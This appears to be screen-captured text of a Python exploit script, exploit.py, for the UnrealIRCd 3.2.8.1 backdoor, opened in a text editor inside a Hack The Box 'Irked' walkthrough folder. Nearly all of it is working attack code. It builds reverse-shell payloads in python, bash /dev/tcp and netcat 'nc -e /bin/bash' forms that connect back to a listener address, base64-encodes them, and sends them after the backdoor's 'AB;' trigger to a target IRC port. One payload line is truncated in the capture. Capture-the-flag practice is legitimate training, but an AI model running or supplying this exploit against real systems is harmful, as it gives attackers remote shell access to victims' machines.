 1 2 3 4
~/Desktop/HTB/Irked_walkthrough/exploits/UnrealIRCd-3.2.8.1-Backdoor/exploit.py - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
calculatorHelper.js index.html index.js exploit.py — Irked/exploits/UnrealIRCd-3.2.8.1-Backdoor exploit.py — Irked_walkthrough/exploits/UnrealIRCd-3.2.8.1-Backdoor bash 10.10.10.117 6697
10 parser.add_argument('-payload', help='set payload type', required=True, choices=['python', 'netcat', 'bash'])
11 args = parser.parse_args()
12
13 # Sets the local ip and port (address and port to listen on)
14 local_ip = '10.10.16.2'  # CHANGE THIS
15 local_port = '4444'  # CHANGE THIS
16
17 # The different types of payloads that are supported
18 python_payload = f'python -c "import os;import pty;import socket;tLnCwQLCel=\'{local_ip}\';EvKOcV={local_port};QRRCCltJB=socket.socket(socket.AF_INET,socket.SOCK_STREAM);QRRCCltJB.connect((tLnCwQLCel,EvKOcV));os.dup2(QRRCCltJB.fi
19 bash_payload = f'bash -i >& /dev/tcp/{local_ip}/{local_port} 0>&1'
20 netcat_payload = f'nc -e /bin/bash {local_ip} {local_port}'
21
22 # our socket to interact with and send payload
23 try:
24     s = socket.create_connection((args.ip, args.port))
25 except socket.error as error:
26     print('connection to target failed...')
27     print(error)
28
29 # craft out payload and then it gets base64 encoded
30 def gen_payload(payload_type):
31     base = base64.b64encode(payload_type.encode())
32     return f'echo {base.decode()} |base64 -d|/bin/bash'
33
34 # all the different payload options to be sent
35 if args.payload == 'python':
36     try:
37         s.sendall((f'AB; {gen_payload(python_payload)} \n').encode())
38     except:
39         print('connection made, but failed to send exploit...')
40
41 if args.payload == 'netcat':
42     try:
43         s.sendall((f'AB; {gen_payload(netcat_payload)} \n').encode())
44     except:
45         print('connection made, but failed to send exploit...')
46
47 if args.payload == 'bash':
48     try:
49         s.sendall((f'AB {gen_payload(bash_payload)} \n').encode())
50     except:
51         print('connection made, but failed to send exploit...')
52
53 #check display any response from the server
54 data = s.recv(1024)
55 s.close()
56 if data != '':
57     print('Exploit sent successfully!')
Line 49, Column 25
File Machine View Input Devices Help Kali (Snapshot 2)
master 1 Spaces: 4 Python